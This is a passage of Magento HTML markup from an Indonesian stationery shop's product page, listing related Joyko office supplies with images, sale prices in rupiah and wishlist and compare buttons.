alt="Joyko&#x20;Gel&#x20;Pen&#x20;GP-294&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus"/></span></span>  <style>.product-image-container-911 {
    width: 152px;
}
.product-image-container-911 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-294&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.alattulis.co.id/joyko-gel-pen-gp-294-erasable.html">Joyko Gel Pen GP-294 (Erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="911" data-price-box="product-id-911">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-911"  data-price-amount="28500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-911"  data-price-amount="32800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox911" name="related_products[]" value="911" /><label class="label" for="related-checkbox911"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":911,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"911","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_587" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-correction-tape-ct-545.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-587"><span class="product-image-wrapper"><!--mf_product_label_comment_587--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-tape-ct-545-sku-jk-ct545_5kbtvweupbwr70if.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-545"/></span></span>  <style>.product-image-container-587 {
    width: 152px;
}
.product-image-container-587 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-545&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.alattulis.co.id/joyko-correction-tape-ct-545.html">Joyko Correction Tape CT-545 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="587" data-price-box="product-id-587">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-587"  data-price-amount="7100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-587"  data-price-amount="8200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox587" name="related_products[]" value="587" /><label class="label" for="related-checkbox587"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":587,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"587","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1085" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-label-lb-3-2-baris-yellow-fluor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1085"><span class="product-image-wrapper"><!--mf_product_label_comment_1085--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-lb-3-2-barisyellowfluor-sku-jk-lb3_haebks7wskeelrcw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Label&#x20;LB-3&#x20;&#x28;2&#x20;baris,Yellow,Fluor&#x29;"/></span></span>  <style>.product-image-container-1085 {
    width: 152px;
}
.product-image-container-1085 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-3&#x20;&#x28;2&#x20;baris,Yellow,Fluor&#x29;" href="https://www.alattulis.co.id/joyko-label-lb-3-2-baris-yellow-fluor.html">Joyko Label LB-3 (2 baris,Yellow,Fluor)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1085" data-price-box="product-id-1085">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1085"  data-price-amount="5300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1085"  data-price-amount="6100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1085" name="related_products[]" value="1085" /><label class="label" for="related-checkbox1085"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1085,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1085","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_644" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-date-stamp-s-70-paid.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-644"><span class="product-image-wrapper"><!--mf_product_label_comment_644--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-date-stamp-s-70-paid-sku-jk-s70_uxvhzwx8yslvhgun.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Date&#x20;Stamp&#x20;S-70&#x20;&#x28;Paid&#x29;&#x20;Stempel&#x20;Tanggal"/></span></span>  <style>.product-image-container-644 {
    width: 152px;
}
.product-image-container-644 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Date&#x20;Stamp&#x20;S-70&#x20;&#x28;Paid&#x29;&#x20;Stempel&#x20;Tanggal" href="https://www.alattulis.co.id/joyko-date-stamp-s-70-paid.html">Joyko Date Stamp S-70 (Paid) Stempel Tanggal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="644" data-price-box="product-id-644">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-644"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-644"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox644" name="related_products[]" value="644" /><label class="label" for="related-checkbox644"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":644,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"644","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_892" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-gel-pen-gp-182-i-tech.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-892"><span class="product-image-wrapper"><!--mf_product_label_comment_892--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-182-i-tech-sku-jk-gp182_tpjswhkmyuaxoowp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-892 {
    width: 152px;
}
.product-image-container-892 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-182&#x20;I-Tech" href="https://www.alattulis.co.id/joyko-gel-pen-gp-182-i-tech.html">Joyko Gel Pen GP-182 I-Tech</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="892" data-price-box="product-id-892">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-892"  data-price-amount="3500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-892"  data-price-amount="4100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox892" name="related_products[]" value="892" /><label class="label" for="related-checkbox892"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":892,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"892","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1487" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-rotary-cutter-cur-507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1487"><span class="product-image-wrapper"><!--mf_product_label_comment_1487--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-rotary-cutter-cur-507_tpj0ccjexnyogqko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1487 {
    width: 152px;
}
.product-image-container-1487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling" href="https://www.alattulis.co.id/joyko-rotary-cutter-cur-507.html">Joyko Rotary Cutter CUR-507 Pisau kater Bulat Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1487" data-price-box="product-id-1487">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1487"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1487"  data-price-amount="57000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1487" name="related_products[]" value="1487" /><label class="label" for="related-checkbox1487"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1487,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1487","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1907" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-cash-box-cb-21a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1907"><span class="product-image-wrapper"><!--mf_product_label_comment_1907--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Cash&#x20;Box&#x20;CB-21A&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas"/></span></span>  <style>.product-image-container-1907 {
    width: 152px;
}
.product-image-container-1907 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cash&#x20;Box&#x20;CB-21A&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas" href="https://www.alattulis.co.id/joyko-cash-box-cb-21a.html">Joyko Cash Box CB-21A Kotak Penyimpanan Uang Kas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1907" data-price-box="product-id-1907">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1907"  data-price-amount="156000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 156.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1907"  data-price-amount="179400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 179.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1907" name="related_products[]" value="1907" /><label class="label" for="related-checkbox1907"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1907,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1907","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_687" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-document-bag-dcb-32-a5-sarung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-687"><span class="product-image-wrapper"><!--mf_product_label_comment_687--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb32a4-jk-dcb32a5-jk-dcb32b4-jk-dcb32b5-jk-dcb32bi-jk-dcb33a4-jk-dcb33a5-jk-dcb33b4_ta5vjnpnoihvftnt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-32&#x20;A5&#x20;&#x28;sarung&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-687 {
    width: 152px;
}
.product-image-container-687 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-32&#x20;A5&#x20;&#x28;sarung&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulis.co.id/joyko-document-bag-dcb-32-a5-sarung.html">Joyko Document Bag DCB-32 A5 (sarung) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="687" data-price-box="product-id-687">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-687"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-687"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox687" name="related_products[]" value="687" /><label class="label" for="related-checkbox687"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":687,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"687","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1931" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-cloth-tape-clt-03-36mmx10m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1931"><span class="product-image-wrapper"><!--mf_product_label_comment_1931--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-cloth-tape-sku-jk-ct4812b-jk-clt48-o-jk-clt24-03-jk-clt36-03-jk-clt48-03_6vr7zkcmzi0bt3qn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;CLT-03&#x20;36mmx10m&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1931 {
    width: 152px;
}
.product-image-container-1931 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;CLT-03&#x20;36mmx10m&#x20;Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;" href="https://www.alattulis.co.id/joyko-cloth-tape-clt-03-36mmx10m.html">Joyko Cloth Tape CLT-03 36mmx10m Lakban Kain Hitam Jilid </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1931" data-price-box="product-id-1931">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1931"  data-price-amount="9100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1931"  data-price-amount="10500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1931" name="related_products[]" value="1931" /><label class="label" for="related-checkbox1931"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1931,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1931","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1827" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-silky-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1827"><span class="product-image-wrapper"><!--mf_product_label_comment_1827--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-silkycrayon_uewzm5ucftgvrlkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12"/></span></span>  <style>.product-image-container-1827 {
    width: 152px;
}
.product-image-container-1827 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12" href="https://www.alattulis.co.id/joyko-silky-crayon.html">Krayon Halus Joyko Dengan Aneka Warna Untuk Mewarnai Gambar SLC-A-12 | SLC-A-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1827" data-price-box="product-id-1827">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27000" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1827,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' 